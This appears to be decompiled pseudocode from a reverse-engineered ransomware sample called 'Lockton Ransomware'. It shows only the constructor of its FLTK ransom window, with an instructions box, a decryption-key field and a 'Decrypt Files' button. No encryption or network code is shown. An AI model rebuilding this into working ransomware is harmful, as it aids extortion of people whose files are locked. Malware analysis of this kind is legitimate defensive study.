 void __thiscall RansomwareWindow::RansomwareWindow(RansomwareWindow *this)
{
Fl_Widget *this_00;
uint uVar1;
Fl_Multiline_Input *this_01;
Fl_Input *this_02;
Fl_Button *this_03;
Fl_Window::Fl_Window((Fl_Window *)this,0x5dc,800,"Lockton Ransomware");
*(undefined ***)this = &PTR_~RansomwareWindow_55576390;
/* try { // try from 00116ac0 to 00116ac4 has its CatchHandler @
this_01 = (Fl_Multiline_Input *)operator.new(200);
/* try { // try from 00116aed to 00116af1 has its CatchHandler @
Fl_Multiline_Input::Fl_Multiline_Input(this_01,10,10,0x5dc,0x26c,"Instructions");
*(Fl_Multiline_Input **)(this + 0xf0) = this_01;
Fl_Widget::box(*(Fl_Widget **)(this + 0xf0),2);
this_00 = *(Fl_Widget **)(this + 0xf0);
uVar1 = fl_rgb_color(0xff,0xe6,0xe6);
Fl_Widget::color(this_00,uVar1);
Fl_Widget::align(*(Fl_Widget **)(this + 0xf0),0x11);
Fl_Widget::when(*(Fl_Widget **)(this + 0xf0),'\x01');
/* try { // try from 00116b8c to 00116b9a has its CatchHandler @
Fl_Input_::value(*(char **)(this + 0xf0));
this_02 = (Fl_Input *)operator.new(200);
/* try { // try from 00116bc3 to 00116bc7 has its CatchHandler @
Fl_Input::Fl_Input(this_02,10,0x280,400,0x1e,"Decryption Key:");
*(Fl_Input **)(this + 0xf8) = this_02;
Fl_Widget::when(*(Fl_Widget **)(this + 0xf8),'\x01');
/* try { // try from 00116bf0 to 00116bf4 has its CatchHandler @
this_03 = (Fl_Button *)operator.new(0x80);
/* try { // try from 00116c1d to 00116c21 has its CatchHandler @
Fl_Button::Fl_Button(this_03,0x1a4,0x280,0x96,0x1e,"Decrypt Files");
*(Fl_Button **)(this + 0x100) = this_03;
Fl_Widget::callback(*(Fl_Widget **)(this + 0x100),decrypt_button_callback,this);
/* try { // try from 00116c5b to 00116c5f has its CatchHandler @
Fl_Group::end();
return;
}